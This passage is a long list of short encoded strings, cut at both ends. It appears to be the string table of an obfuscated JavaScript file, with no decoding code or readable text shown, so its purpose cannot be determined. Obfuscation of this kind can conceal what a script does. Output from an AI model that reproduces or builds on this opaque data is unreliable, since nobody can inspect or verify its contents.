ohmq","WQ7cS8kfsHy","kLlcRJe","WOZdPCkzWQZcVW","t8kyW6hcTSok","W6ZdKJu2vW","b8kpWOilya","WRDTWPinWP4","xmoYEq","W6LZy8o9mq","p3BdScu1","WPLXWRmMW6y","ccVdGW4i","t8kFW6G","W6qlWPmbWQW","WObPWRuWW7G","g8kZhCouWOO","aLDLFq","WONdK0uuW5O","DmoiC0ma","W6zPW75kWO4","WPfTW69kfa","kexcOCkXWOC","W5xdMCo/tmoN","nc7cTW","W5K9CSovcW","kd9VW5/dSa","qSoUW7lcRq","W4VdJ8olCa","b3FdV8ojcG","f8kPWRFdRmor","W5rtW5HrWOZdVI9F","W48nwCoRWQC","leFcU8k/WOu","W5SPE8o+ma","DmonW5VcNLi","WPb+ftfy","WQldIZ0/oW","WRC/WOxcICkA","lhjYWPhdTq","eCk0lCosW40","WR4EWP/dOfK","eZRdJG","W7rpWODiW5u","WQmWW7zVWOC","WPRdGKiLW4m","W7CMW5nmW4a","W67dSmkRfCkw","W7DvWOTBW5i","WOzAhcby","wCotW5zv","WOqiW59KWOC","rSo/Dfa","W6O5W5vkW5K","WRSrW6tcLmkc","W5OIwwOC","nYFdOG0D","W44PcW","W6RcHSovW6RcOG","nL3cTmkQqa","WO/cN8k4","FaxcJJrA","WQBcRSkwj8kR","W4TTvtqa","BICeWOldPW","fhVdLeuy","W4XFbCkZW70","fMNdLeGy","cgFdMuCy","WOWqW53cQSkC","AConW4BcKKy","W7yiW7uxWO4","W6rsWPnjW44","CCoQW4xcSSko","WO1PWRi4W6C","sh7cJ1DA","W5xcLb9oWOC","WOv9n8kmuG","d8oAWQBdTCkr","W7NdRwhdGCko","W7XPW6zLWOO","WPeLWPhcSSoD","p0hcQtH5","WP4mWQ7dLv8","W7NdQ3/dH8kA","kGddOq8i","kfL1Eq","WP/cGmkoieO","a8k1mXTA","W79nW4NcPs4","W6pdHtGEDW","WQpcKMfHBq","jXhcSdTM","W6pdVSoyBCoo","W7xdHcKJEG","WRddLuqtW7q","vCojW6NcSmke","q8o8xXldGW","W7BdLcqUmG","cshdMH4","yZfhWOBdUW","mZxcUmolfG","tZZdNCo1cW","nhzOWO3dSG","W7FcT8oZv8os","WPLJl8ketW","WPOOWQ/dRw8","W4GwWP/dVmob","fmoBWRVdTSkl","WR9BWRj8W5m","WQuxW5mAWOm","W7/cTmoyAmoL","WP3cN8kriey","WPBcS8kdva8","W7HhW7TvWPe","DatdTa","WQKoW5KE","At7dOSo1W5e","W4pcKGHsWOu","qmoNuWpdGq","WPHXW7pcISku","WQnTWPu7WPS","mK7cSdnT","WQZcGtdcQmok","WRFcV35glq","W6FcQIjBCG","W70CWQquxq","uSkoW6BcT8ow","WR8FW4xcHCkE","qmoPtq3dGq","W6BdRmk6cmkh","WQ1ypJzE","WRfnWPLjW40","dColWQldTSkr","W54fuSoZWRG","m1RcRmk1sa","tvK4tSkH","huFcTZfM","WRVcP8k9nq","WPWTW68mWPG","qSkeW7VcT8oq","W6hcHCkAW5ddKW","W5tdG8o6dMy","W53cMmoaW4lcIa","WQuaW5mKWPa","WRBcR8o0","WRW7WQmcW5m","WO7dRu0pW5C","F8o9ha1o","A2/dRmkwvG","t2lcL0Pn","W65pW6vAWOW","W5FcUCoyW7xdOW","vGBcRb11","WQfMWPu","W77dQ2pdJmkeWQ7cHhpcJSk1WPhdSSkn","WRtcQgDQzG","m8ocW6dcKLi","gCk/dfFcNq","W7tdIdO3lq","W60wWOuBWQG","W5JcUCoq","W7hdIdK3nG","CmoKqvm6","o27cSJfL","gmk+deBcGq","xIJcLre","Fa8VkY4","zCoakIbs","aCk/dvFcKG","WQVcICokW7ZcRq","luFcO8kLWOm","WRFcPCo7xq","dbBcT8o7la","W7yiW7uxWOC","W5OIwwSv","aCk3da","C8ogCSoEqq","WPvAgI99","W7xcQ8o2W4ZcGG","pIJcRCoB","W6dcHCoCW6VcTW","W6ddLZW8lq","W4KrWOpdUmoe","WPFdIuubW4e","WR4IWR8bW5e","nZiHod8","hSkUamovW5y","W5hdQx9hyW","WPLYW4fJdW","i1T0DxO","w8oYFq","r3dcS8olnq","WPRcSCowCSoX","d8kWxmofW44","m0lcV8k/WOW","gmk+g0BcIW","WORcN8kXxdO","m0hcU8kHWPO","W7BcJConW4tcTW","WRhcMxlcK8oo","tCkeW7BcPCol","W4G8d2eH","W67dUZhdMmkJ","WOXNc8kaWRq","WPLToSkZW7e","W5ddTHVdPSkR","WQPBWQTwW4K","uYFcHG","WQNcIg5H","WPlcGSk/tca","ACoakc9u","WOFcJ2rSzG","oNneW5FcPW","kcNcMSoSca","wSofzSocEa","W6LcW7HrWOu","zc0yWQddSG","W6/cTCk8j8kR","WOejW5jGWOe","WO12n8kStW","khvRWPddSCkSW7tcKvLHtMWiWQm","WP8iWPf1WP0","WObshSk8W6a","W40Tc2vI","WPNcMmkrieG","WQHhW6rEcG","WRpcIhBcLmou","tSoQWQNcPmka","W7RdQg9Uja","WQHZW6TWwa","WPD/WRmMW6u","WQSiWQZdTw8","sSo3rmkkWOi","sCoIW6FcSa","W6vgWPztWQ8","WQCWWQ7cV8oq","WOztba","WONcRmkScGK","oNjRWPFdRG","jSkAlKtcNa","W53dQwW","WPP0utv2","WPtcTJ4/ja","FXxdPCo9W4y","W5C3W7qDWPa","eCoyWRVdT8kr","W5yWWQWOWRa","W7SiWPyzWRm","WP0WkCk1Eq","WPtdNmkxWR7cQG","WPHIsJ1H","rmoQzvqJ","WQ7cRSk9nqO","aSk1hfBcGq","WRpcIhhcKCou","zeRdO8o+W5O","W5SirSo9WR8","WR41WOJdSh8","oSkNg3BcOq","WRBcUSkg","WPRcMb/cGSoC","W5hcUmodW5ldOW","W5PYASoGnG","W4yZCCoDaG","fCohWRxdTCki","WOj8ecXv","W6uzWR0AsW","W4JcGCoSW7pcPa","srNdNSoOW5C","WO/cNSk1qIa","F8oSCa","W7u+W5vsW5C","stNcJrLc","W7znWPvnW4W","WO11WQ45W6q","kIdcOmouna","WPnyW7nQlG","WQfvW7zBW68","nxzEW5xcOcZdPIW0W77cKHy","W5iGsgaa","WQOHW5tcTCkn","W7/dTSovvSoE","BHxdRSoKW4y","WOZdUmkgWQFcUa","ggxcQsjJ","tuGOcCkY","W7GgWRSAsW","tCoPq8kFWPq","W6bPF8oPiW","WQj5a8ksW6e","WPZdIvqhW5W","uSoZW7/cUmke","W7JdLcBdJ8ko","bXZdU8kMyq","xCoAW6NdTW","bCk2kGDF","W6HdWP5cW44","WQ0nW4a","W5RcOmoeW7NdKa","k111","EYq5W7ZcPG","CW/dT8o0dW","WRbuW5e","W7mMW5biW4q","a8k2nXTz","h8klywmx","q0WGfSk8","gsRcJH5c","W5hdTxLKEa","rCoMCSoEtW","dxVdJ0ef","WRnTW6bGW6C","WPRcTJK7ja","WR7cQNbfkW","WQ7cGxhcLmkOWRdcKInkW6W","W7FcUSoyW4FdPa","WO7cNmk3yb0","luXKxxm","W5mGtgec","WQZcRmkOmra","d8oAWQBdSSkr","WPzoW53cOCku","qCo+tHtdIG","zGxdQMyK","W7hdSSkVdCky","WQODW7m","C8okW4reja","W6nAWQmweq","s3RcJLvn","vM7cHK5i","W63dS8kTf8kf","BW/dKmotdG","ECo3W6tcT8kL","bZVdSCkbAq","tcFdO8oiW6a","WPldIfu","W4WmWPhdUSoa","vmoNq8kwWPy","W5BdJWmBCG","WQH9e8kSyG","W44uWOxdVSogrSkMW7ddISoRWRldVG","WQZcPCo5tmoe","aCk0WRldUSot","WPVcGmkni1m","rM7cRmodoq","W6hcQ8orW6ZcRW","WOyVk8k+BW","W7HPW6bCWPy","gmk+WQJdPCov","W5uaWOJdT8oB","W7f4u8oO","crHSwW","WP3dJ1qtW4e","WPP7utv8","W7LEWQtdHCoa","WRy1W6ipWOu","WQicW5ipWQi","W7u5W5rsW5C","CKpdP8kGCW","adhdSmkZBa","WOfNfZW","CCoMAG","nwXBW5lcPa","amkpWOibAW","kqZcV8oTWOq","ve02cmkS","rmo3otbk","eCk0lCohW4W","WOJcHmo6dNC","khnPWO3dSG","fMNdLeqy","W7ZcO8o1v8oc","WPFcNSkrieG","W4BdH8oJagC","o8kUWQ3dGZG","WRBcRSo0xmoe","WPL8uYr9","WQO5WQmcW5K","gmk+he/cHG","dmkUhCoi","W6vfWQFdNCom","WPlcN8kfwIC","WO5mWRXWW5G","WRDvW4fw","W67dUZRdTCkB","W6LTCmoIpq","wMRcTSoCmW","Bb3cIIje","paRdJ8k+","W79cW4VcTcm","cmkuW5PJkSooFuq","p8kjWOtdMdC","W67dT8kIf8kh","W7XbWRJdHSoy","W7ymW7iiWPm","lv8UoJq","W6/dVCoPzSoP","W5eMW7qLWRC","W7hdT8k0cmkp","W7xdOZmcAq","cCksWP0cyq","WOiiW4HSWPO","kuX1Fq","nc/cVG","W4pdRwHQxW","qmoNuWpdGa","WPOQm8kNFG","W4BdKmo2u3W","Bd3dRmoEsa","WRtcUSkAj8k6","W6uyWO/dTxy","xLu4c8kK","a2FdKemo","W5OirmoLWRG","xmoYkbvj","W5b1rCo8nG","twBcRmodna","rCobecfl","WQZcJxFcJ8op","Fq8YnI4","zmoMC8ouwG","WRnalYXE","W4tcT8ofW7VdPa","tuSOdSkY","WP/dH1ib","qmo3W7BcUmky","jNrSC08","W77dJrZdKCkB","oSkSbCorW5u","W5hcPCo+W4/dMq","AGCCWOddVq","W77dOMNdM8ke","lSkCWPldHL0","CZeFW7FcTG","WPlcHmo1DCo+","W6ZdHJ06lq","WRNcSrFcJmoY","W6fuW5xdOCkm","WQZcK8krW6BcMa","fY3dSCkMzq","ECkEWOxdGbu","WOiiW4vGWPW","W5hdV2HUEG","WOtcMCk4sG","WQFcUYxdMmov","wsxcGajF","WR3cJxFcJ8ol","x8ohW5zYjW","wh7cSmocoq","mutcQ8kQqq","ESosyeCy","WQhcJMT7wW","WQOaW5msWO8","WP01kCkIBG","eHRdVXyy","eSogW5Xbna","FGWZnI4","DqpdTCo1uq","W5a0W7bKWRu","WR9sW5dcLmky","bCk5ee3dMW","W6qmWOSEWQO","W53cUCoz","AcyOW5BcSG","BGe5W4xcRW","dHG1sSoP","W6SqW7upWPm","W5pdGaNdISkm","W7BdQCof","qmo0W43cTCku","W6KCWOJdPN0","WRHyW6zeeq","WR7dMIZdJ8ko","WQagW5q","W7FdMJBdJCkT","wmopW5DwkW","oePOEMO","BbGHod8","W41gWPf1W4G","AmkBW6FcOCoy","xCoWsXBdNq","WQZdUSk1fSob","W6NdTCk0c8ke","W77cTgBdJmkp","fmk+cW","W6RdRSkIdSkA","cqxdHZ0D","WQpcSCkUmra","WQJdVCoezmk2","WPLWWRiMW6u","lv7cUCkOWPO","WQ1PWPjtWPq","WQ5RW6jecq","l1JcQCkSvW","W4tdQhL/AW","sSo2rmkiWPm","WQhcGw1rzq","W7ddRCo/smoO","vvu4c8kO","WPfGwsXe","WRSkWPdcTCoD","WRtdHmkzWRhdTa","WRbsW5tcU8kd","vh/cGKPu","FmoqW6ZdQSop","WQVdMSkjWQVdSG","W6/dVCoPzCoK","FxddOCksvG","WPtdOCkhWRdcUW","W4n5umojiG","wmo1qSkvWOW","ys0eWPBdVa","lw1TWPBdSa","WQ3cVZNcMCoe","WP1zb8kYW78","BI0jWOtdPW","Fmoekcj8","WR4mWRtdM1K","WOZcQcxcO8ov","W7LaWQddN8oD","WPRcStONkG","WPTzW79peG","W5FdSGi8uG","W4nUAmo4nG","e1LTBci","vstdGmoD","W7hdIdK2oW","WQCFW7xcKmky","W5e8t3qm","W6OpW7exWO4","W5WlrmoSWR0","d8oAWQ3dTmkr","WOxcG8kL","WOD+ttDH","cCo1WQ/dR8kv","umkDW4/cNmoA","WQK2W5dcS8kM","W7xdPsiEAW","W6WuWPqzWQ0","chNdKLWw","WOSlWQ/dHMa","WPZdPcDNjG","sCocit9H","l1DUC3y","hmkMbSoh","st7dL8ox","W7ulWPeDWRm","qmkBW6xcOCor","AZy5W5hcUq","W4DUsCo4jq","WQVcMtNcNmoA","WRpdNCkvWQxdSG","rSotBSonqq","m3reW5tcPa","W5FdQg9U","W5xdNmo2gge","FvVdPSkV","o0BcUZP8","AWldVmonla","DWufWO/dHq","uCoVCeW","WPpcLCkBFd0","W7mEWQynva","WQK2W4xcOCki","W6zBW5dcOtq","WP4oW6GOWRq","WQykW4KF","WRtcV2voiG","W7lcIColW6S","WQ7dTqSHW68","W4nxWOqWW5S","W5xdHCo4h2y","W6vbWQhdHmoc","WO/dN1yf","WPH8tcP9","avjnFe8","WPLVW6z9WRO","ggpcHKXo","hmk0nHLl","WOlcVYlcLa","W6q5W5HpW5K","WR/cUCkg","tdddN8oQhG","p2dcQszC","WPNdG04mW4C","W6vbWQpdHCoc","WQCqWP3cUmor","W67cG2ZcJSkn","u8oIW6VcU8kx","u8kIgLFcHG","WPZcPmkEW4xcUG","W6ddNZ4Gmq","WQRcJw3cKmol","WPJcSCkmpby","W6/dSIK","WR9BWRi","m3PBW4VcOG","W5ZdI8oEyXW","t8koW6FdQmkF","WPTtgmkCW6u","pIddTmosdq","AXNcTCo6hq","W6PxWPrxW4a","s8oYxmkvWPe","W5i7s3yD","tSkWEaux","WQGvWRSweq","mHv3xCoZ","kmkCW4ldHL4","u8oIW6hcVCko","WPvNWRyWW7O","WOdcNrxcTSo6","i298WPldSG","WOuMW5hcN8kE","smkBW51Cpq","W7PEWQFdImoz","vSo2rSkuWO4","W5C3v2Oy","ECoTASoArq","W67dJtRdJCkF","WQNcIgzRCq","q27cRSosmq","WOxcTsCRoW","W4qKDCodcq","luHXDgy","vmoWBxG9","WPdcTKbcCW","xCo8Fw8U","tJVcIbjd","W751W71w","WPtcN8k6sW","smkiWOG5CW","W6zxW5BdUSkd","W7tdQ8orBSoK","W6hcIConW6q","fCohWRxdT8kl","WRBdHmkzWRldTG","WQamW71LWQu","ySoxW5JcHKe","lhnFW5tcVq","WQLuW7JcICk+","WQ3cKSkAbIy","WPH4tsP+","WP5GxZn6","WQBcV8k+FqC","WPDiW4f7W7K","W5CprmoVWRO","WQGuWOpdRq","W7ykW7exWO4","umocW4DSiW","umo7W7RcJ8k8","W6JdUCoLACoY","WPNdJ0Ge","WQuiWPZcUSor","W7RdIsD+yG","crXR","W6FdVCopACoO","xSoxpZLf","AqldPmoZW4e","W59sWOGTW5u","W5y6stT1c8k9WOTj","omkYj8kpaG","W5FdNmo2f20","W7hdLIddGmko","FXC5W5VcTa","DCoSCmoiwa","W5NdPSo4wZS","W6JcRNLx","WRDQW7n1W7C","W5JdHuKoW4e","tg/cRmodmq","WRZcR8o0sSoz","WOSVkmk/yG","wSoIvgmZ","WR/cUmkynSk7","uCkOW5RcJCo+","WP0Zk8k+Eq","lJzgWPZcUG","WQRcPMfalW","vh/cJ01u","WO9HmCkcsq","W6/dNdpdJCkB","WOe1kmkIzG","qZVdI8o/oa","WRG1WQmcW5K","lXDiE8of","zCoMFCooxG","WP0WkSk6EW","kstcOCowvW","WP0Zkmk/Eq","WPHSoSkEW6G","kJ9VW5/dSG","weS2dCkL","W5aBou8K","W7pdQCo1sSom","l0TYthO","WPNcLINcJ8oq","e8oFWQZdQmkF","WQOgW5vxW4a","n0tcSa","DImiWONdTG","bmk1mNhcMW","W4ddNmosAHS","W6hcJd/cKmkg","q0GPcSkW","W6/dOCoy","WQqlWPBcOmov","mJpcTmozha","W7GzWRmBvq13ASoAs0/dVqW","W4Wpf20J","W5xdT3TNCW","WRS6WR4FW4a","W4hdOSoTAsG","WQvvnSk6sa","kKpcUZO","eZVdNCkuBW","gCkrWOVdNby","W4BdHCoMaga","W6BdHg3dGSkv","WRGlWOFcTCoa","uCoWDqpdKW","WQq4WRGDW5e","W4fgWOa1W4C","W5K+ehaG","WQ/cIxRcJ8op","CGVdR2W4","EqaVkIS","umorW4nwpq","WQ3cMmkEaaa","WQtdUvysW5O","WOpdUmkaWRlcQG","FHqHlY8","sMdcHKPc","b8kQjafF","W7yjW7ixWO0","WQ0xW54","W5WkrmoSWR4","W6ecWOSDWQ0","FelcRY19","W4y8c20I","W7PnW4NcPIK","WRtcU8kynCk5","ksJcTSom","gmk+euBcGq","j8kXmmkigW","W7NdTgpdHCkp","W4rJW6LwW44","W7BdIdO+nW","vh/cHu5u","W6FdQCotwmoT","WPOGW696WRm","fSkHf8oNW5y","W58Dl2O3","W7hdSCkVc8kA","WR7cOmkppSkL","WRGGWQ0cW5C","W63cQtlcH8oF","eYVdMq8","WQXnW75Ocq","WOD1scHV","WPC0W64WWOW","W7RdTNhdHmka","W6hdUmo4FW0","ahvRxMy","dColWQZdVmkr","WP5qjmkxxG","smo0W5NcOSkr","W4nxWOm5W5S","BsJdMCoHW4a","ymoxFComFq","aSovidPd","WPRcIMjGAq","W6WcWOSEWQO","fcVdHvDA","j8k3kmkvfa","W77dRMJdM8kb","WOfclG5U","hCkaEhSw","W7uWW5HqW4u","WOJdG0CsW5y","qmo+tHhdIG","oefX","W6/dQdmBBG","smoPW6e","W6LbW7Tuea","gmk+WQJdPCos","e8ofWQFdTSkj","W6GOW5boW4m","zGxdQmo8ea","W5JdSMHGCW","W7DuWOLkW5G","WQWvW6lcTmka","sIBcKWrx","gZ7dHX4u","patdOGWY","ybGWksy","arX2xCoO","W6q5W5DpW5K","WOBcTZ8LmG","hsVdGZ4w","WRLoWRzCW5e","W5OnrmoVWRO","DmokW5VcNLi","WR3cJxhcJ8ol","WRlcTN5cla","W7PvW5xdOSkA","ovRcTmkPsq","W7nCWRBdHCoy","W5DGBSoT","WOb2mmkgwq","F8oWqCoyqa","DY8pWOVdPW","FmoRC3Km","cx3dJ0eo","wN/cH0nu","W5CsWOldUSoB","W5XVBSoPoq","rCoyWP1Eia","W7RdNdFdOmko","kw1TWPBdSq","WQZcG2zPDW","vM7cHKTc","gSkEB2ir","w8oOz1KE","etpdP8kCDa","WOiwWP7cNCot","W7mgWRGCsW","WQPfW53cQ8kw","hmk3nWvh","w042dCkL","dXb2xG","DrxdRmo1","sJ3dG1Ww","rSkoW6hcHCol","W6rkW5lcPJq","amk+kGbz","WPuKWPFdPNu","k3jUWO3dSq","DI0yWQtdVW","ECoDjIXq","WOxcSJWNkG","W4yxq8o2WQa","W5ZcUCodW7tdQW","WPT8scP9","e8oEWRVdTSkl","WQPpWQuptG","CbNdRgeK","W6hdOYqYDW","vgJcUSoCmG","W4pdI8orDGS","W7RdSmo/zvq","WQGFW7JcHCkn","pCk3WOVdNXC","W4ddSfHesq","WQidW6lcG8kv","WO3cQtOZjG","W6XsW4RdRCkd","AsyVW5dcQq","xCoXkbup","AImEW4JdSa","aCosWQZdQSko","zImEWOq","l1DVA2S","W4G8d2G2","W6qOW4fEW5C","WQPpW69YaW","WO4KW6emWPK","WPtcLCkXrZO","WQawWOxcT8or","W4BcRmo0W5lcQG","vcpdHfqo","WOHPWRe7W7O","WOHPWRGXW7G","W7ypW7aoWPe","WO8ZySkevG","haX9smoL","l1VcQmkSvW","WPRcTJi9ja","W7xdSJuzFG","gcNcRCorcq","wMZcT8oalG","W4D4omkGDW","W7bnWPzcW5i","d8ozWQhdSmkt","oMXBW5xcOa","yZyEWOtdSa","g8kMx8owW5C","kH7dHW0x","Ad3dT8oJW4y","WPJdIKCsW5W","WRXFWRjy","vh/cHKnw","aCoyWRVdTSkn","WOz9maL/","WPldIee","vWCZW6/cIa","q2dcHu9i","WReZW4WOWOW","bbD/","W5W/gNy","iSk7mSkBhq","xq8KW5tcTW","W5bLra5V","WPBcMSkrieC","etddTG","qCoYyvSo","W6dcISoJW6ZcHW","WRbxW4bbW6K","WPdcHshcH8oz","WOKdW4i","a3LpDNO","WQujWORdR34","WQRcRSken8kY","W75oW6HvWO8","W4GYW6v6WQ0","c3ZdKf4c","W5zYAq","W4nGAmoPoq","W5FcHHnoWOq","WR9hW5LzfW","WQJcT2DzkW","fen2vCoY","W4ZcKWHrWOa","W4qHESodcq","W4ddJCokFbO","WRK6WQmkW5C","q8kSs1/dHG","WRXvW4S","cSkTuudcNa","WQZcTCkOja","W7GiW7ixWO0","lJhcTColda","WQq3WRxdRe0","WROIWRqlW44","W6ldTmo6ybG","W6VcTCowW6ZdVG","WR0qWP0","W4FdTwG","gshdKX4","W6hdOYq","zZVdTmo0ma","qmkmW7dcM8oz","WOKhW4vG","WPbtW4hcOSku","fCkNggdcMG","ybJdV8o1dq","W5RcOSok","WR9hW5vY","W7GqWRGyn1aUrSoHEq","WOnea8kRW4a","WOPrd8kZW70","vbebWQ/dVW","W5pdHmo4h2e","WPtdTSkxW6pcOW","W6/dVCoPDCoU","vsSoWPhdUW","W5PiWOC4W5K","uqFdMCo9fG","W4GoWOldU8oB","o2XsW5pcVW","WO14cJ92","muZcSJeM","W7xdSIKBFG","q8ouW5bhpa","W509E8obgW","W7JdIdK6oW","W4ddQfH/Ea","WRKEWOtdOwG","WPWtW5rZWOW","W7L0CCoueW","WRudWOhcI8os","W55qWOiYW4hcHtbPWOGLWPH3","qmoNtrtdIX7cMCk4WOCduK7dSq","EmoptmodEW","hCkdENSt","WRFdMCkbWQVdSq","WRmCWQdcRCox","WOPVcNvp","W5i8qxyD","m1/cRSk1ta","W7e8W49pW4m","WRbygmoG","W7HvW5BcPsK","fsRdLrG/","W5hcU8osW7ddVG","W7ZdRCoLuCo5","FH/dO8oLW5u","WQySWR4hW44","qSk6WRFdR8kv","WP/cGmkmifm","nZ9/DSoO","WQuhW4m+WPy","B8oQW7hcMmkg","dbnVvSoT","WR8LW7DpWQC","gs7cJGjr","W4fgWOmXW4q","W6VcJColWQNdOW","i8kYmmkkga","WPdcUZ3cGCkl","lhjYWPddTq","BXm3W7dcRa","fMddLaKF","W5xdGmorySoz","W75TW65yWOu","kJBdT8obfa","WOzGdq","WRJcPCoUFmoA","tIFcRd1v","W6zBW5pcOtq","WOH+WQ45W6i","W6CpWPabWQW","W59UECoTiW","W4G+gMO7","W4BdOMzKFa","WOpcL8k7sZS","AGBdPmo6W7S","WRzoW4PDWRu","WO1ggSkZW7G","WPD2WRG4W7O","WRFdKmkxWRpdUW","WPOVASo5ja","WPnVcZ1c","WPXItJj7","qSoCW6FcICkD","W5mGt2Wc","eJ7cIb5s","WOaVk8k1ya","W4fmC8oUhG","eSkXmbTC","xe8RfSk8","W6FdUSoYxq","WORcNCkazHG","WQNcIg8","W6pcNSoqW4JcLq","eH3dISkADW","tXbXW6/cGq","WRFcUmkhk8kR","WQHCW6nccW","WP7cQJVcLmoY","W7KCWROdva","AX/dSgu6","eaxdSZqz","WRpcR8o5wmoc","W53cUmozW7VdUa","WRTFW5jDW7G","WR9hW7HScq","WRS4WRSDW5K","d8kkW6BcVCor","WQSrW4OaWOq","WOqsW4G","W5C/vxGy","WPT6sdD+WRZdUvtcLmkaWP7cLv7cUq","bmkvWP0gFq","WP5fW4u","WPvlamk+W4i","W6BcMSoCW6tcTW","EmklWO/dHGC","fSofWQpdVCkr","m0hcU8kGWPG","ndlcQCoogq","W7JdRGRdJSky","W6RdTmkQwSoVrZ1aCq","jv7cV8kJWOW","WPVcMCkrie0","emoCWQhdQSkm","W5Omw8oOWRe","gmkfywqu","wSozW4fFbq","WOJcHmk1bYK","W4dcPmowW73dRW","W5/cVSoUW5dcRq","nhfPWPldRG","W7TnW5BcUIG","kv7cVmkIWOe","WOesW6SWWQC","W40OW5n8WQy","lMjDW5dcVq","WOj6vdTd","WO4pW4v4","W6DqWQxdN8oE","WOSViSk0Eq","W6NdVIK","dGT9w8oO","W5xcKH9oWOy","WOpcJSkiive","rw7cSCoCmq","cg3dVSogFa","W4JdHCoUaga","W7ldQ8ooC8oi","FHpdQ3O5","WPWUWRxcN8oS","W7xdOZefEa","WQm0WRtcL8ov","efZcLtjP","WOWcWPXIWPK","W7SdWPubWQ8","qSoJW4PNmG","W5xcKbbmWPu","c3JdKL4h","amkxWOiDya","WR1dW5Pxlq","W7pdOmkPdCky","C8oWv8oQFW","BmkTFCouqq","WOBdUmkfWQZcUG","BXxdRmoL","WPtcJsSRkG","zItdU8o2ha","AGxdR2uX","nqlcPmokWOq","WOmfW4vOWPO","hCkbWOilyG","W7aWW49mW4i","Dq/dOSoVoG","W7KzWQynva","zqWlWOJdTG","W6pdVSo5AuO","WOZdP8kzWQ/cUa","W5OPc0u7","DaaVkI0","WOpcTCk6sZG","WOH2WRiXW6zbWQP4tIiUWODz","AatdTmo+cW","W6lcJCoyW6hdSq","W4RcKbDoWOq","W47cIbDsWOe","WQ3cPCo3vSoa","sCoWqmkrWPPpwq1HWOxdRMHL","x8oMbt5a","WOPsW5i","rCoCka","WP4LW6eJWRi","WOZcScCRpq","W7vvWP5vW5i","W50lrmoRWRG","WRxcV8kynSk4","W7XvW57cPZy","W5KzWOJdOmoh","W6ylWPWzWQ0BAeZcTmk3W5/cR8oI","p1VcRJHX","W4lcKqPaWOC","g8k1f8ohW5y","WP/cSJ7cKmoy","EXqHlIy","gY17tCon","W6qnWPubWQW","W7PdWQ/dN8oA","WR/cSh5ola","WRKVWQ3dV34","W7irWQqFvW","hSkcFNSx","ysmEWOBdUW","zmotasvg","WR4cWPFdSq","WQz9WOynWPK","WQlcK3TNBq","qmoKW7lcI8kr","xSozW6TMpW","W7e4W49pW48","WPFcLmoxDq","W6niW5r4WRm","bSkOnqjf","W5aPW6C","W6RdR8op","AaxdTmk1gG","WR0hW7lcUmkO","WOT2WReMW6u","WQdcQdZcJSos","eCoFWRVdTCkk","a8k1eKZcHq","W5uGt2Ga","wmoDeaO","tNVcM1Tm","WQ4sWOtdTw4","W47dKH07","WP03l8kGDW","W63dL8o2Dq","WQ3cT8kJna","WQDFW6P6W5G","WQ7cL3hcLCoo","W48Cymo9WQK","W4lcKry","W5m5v2Oy","FaddVCo0W5O","cCknWPmcAW","gmoCWRVdTSkp","ymokprTG","W69HW6HDWPq","nSkwWONdKWy","WRLlhd9D","WPbItJf2","W6/dQ8o/FLC","WOWjWOBdJNC","hmk3pqbf","WPLBW4noW6q","m8kxWOZdNq","AtOsWPpdOa","W5VdI8ohztW","sgdcHKnn","W7BcNmoaW6NcPG","oK7cRq","W7hdSCkQdSky","hWX7tSoZ","WPtdPmkhWQFcPa","r8koW7NcRCoh","W4zhqSk+W5i","q3dcSmocla","W5zSF8oIiW","nwXBW5lcVq","WQxcGSkIEdy","gN7cQSkuDq","WOCbWOJcSCox","WOhcVSk3qZa","w8otptS","WQ8FW7HL","g8kJhmkiW5e","WRldMmkxWRtdSq","WRdcRSoUxmoy","W5SKE8odcG","WRX9WQ5qW5m","khzUWO3dUa","WOXCWQWY","W6q5W5zkW5K","WQHkW6qvWP8","W6hdQ2FdHCky","W4etWP/dV8og","W6/dTSkRjqO","WPFcTmk1zYy","kSk6WR/dIcG","c8kQjaDB","W5a9W6vKWQ0","W6hdM8o7zSoA","k0RcRdLn","WO/dJKmnW5a","luFcTZDT","WOZcG8oPttK","WRlcK2T6Ba","cMFdMeGy","WOPqW53cP8kb","W5bUDmo/iW","c37dK14o","WRqrW4GpWO8","FGldQmoWW4a","q8krW6xcQSoo","W6acWOSxWQu","W5CvWOhdOmoa","WR3cJNhcJ8ol","WQHrWRrnW54","WQpcIwXR","W75fWRRdKCoD","WP3dSg0IW4W","hmk3mWzf","WP1bW4xcRW","e8oBWQhdQmkF","EG8VkI0","W7HhWRJdGSoB","W7mWW5ulW4m","qWhdRCoSdG","WOXuW5W","W6uzWRKBsq","W5VdSXBdLSkY","WQWGW7FcP8kg","W5FdTw5QFG","WOD+tJjH","W59DW6rJWOu","WOpcOKvzAG","rNdcTSoglG","DJS1W5xcIq","smoKurddGa","yY8p","W6GqW7qkWPm","W6ruWPDvW5i","CIiOWO7cOW","hSkIhSopW5O","WQDbW6K","W7TnW4NcPIO","W7xdId4/lW","ndldU8klua","BXZdRxO5","W5O+ha","W7xdNIy9nq","xSotW55inW","sCo3qmkiWPm","WOSVkmk4BW","W5S6v2KD","xSoJALiF","DrJdS8o5da","WQfMW7RcR8k2","DvJdRmoJW5m","W4eTcYKS","BxJdT8kttq","W4OJexC7","WO4jW5vK","WP/cIMDPBa","WOCVk8k8BW","omk0lSkvgG","emkGd0/cIG","qvKSa8kY","WOxcQ8k3C3S","u8oYuSoWAW","W41sWOuVW4C","WRRdOmk7umoB","W508mv0P","WQLKW4vLca","ad/dOmkEzq","eSk8hLhcMG","WR3cSCk7oqa","WRqeW5q","zGxdPMqK","BhNdTCkctW","WQD6fSkBxa","hmk3nqDh","WRZcTtZcKa","WOhcN8kjj1e","W4SqWOJdOmoe","WOdcScu6mW","ktpcSmoadq","W6CiWRizsW","iaddGaWS","WO1PWRGXW7O","W40Tc2u","W4qIE8oAfW","kMJcUs5T","WRFdKmkxWRtdUW","WOhcImkkpHy","W4HGimkFuG","WQhcKM1lBW","qCoJz0az","WQJcU8kckCk6","W4GvWOFdOmon","WOz4m8kwW5O","WQq+WRWcW44","mI/cRCohfG","xeeSfSk8","WQtcH3XV","WQr+W4zMW64","qSoeW5bgiq","D8o3m8oyqW","W6vvW5ddUSkg","iSkWmmknhW","CZZdN8oVha","WOhdUmkgWQFcUq","WOSKc3a/","W7ldGrVdTmkw","g8kZcK/cPa","W53dI8kxzvm","q0SOdSkY","qmoOsW3dGG","smkOz1Og","nMnOWPFdRG","hmoRDXOF","WOGJW51KWPG","W54IW7rjWQa","W6hcH8orW7ldVW","W4niW4TbWPC","nZldRCkRBG","emkWWRxdUSou","psRdH8kcta","W63cGSoqWRu","vCkeW4BcSmon","bY18Fmoo","oKRcQJu","WP1zgSkXW6G","W6FcOSoek8oI","W7xcMSowW7hcRa","W6/cP8oWpeO","W7ykW7qxWO4","ndxcOa","mhbyW4NcSW","aGX8zCoS","WQRcVCk8AcW","Cb7dRxO+","WOiZnSkSzG","W6zqW4